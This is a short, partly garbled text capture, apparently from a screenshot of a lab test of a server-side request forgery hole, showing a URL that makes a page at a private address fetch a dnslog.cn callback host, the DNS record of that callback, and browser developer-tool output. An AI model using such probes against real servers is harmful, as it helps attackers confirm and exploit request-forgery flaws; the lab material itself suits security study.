 DNS Query Record
test.whk4io.dnslog.cn
8/ssrf.php?url=htt
192.168.181.128/ssrf.php?url=http://test.whk4io.dnslog.cn
新手上路 常用网址 京东商城
查看器 控制台 调试器 网络 样式编辑器
搜索 HTML
<html>
<head></head>
<body>
<img src="http://test.whk4io.dnslog.cn">
</body>
</html>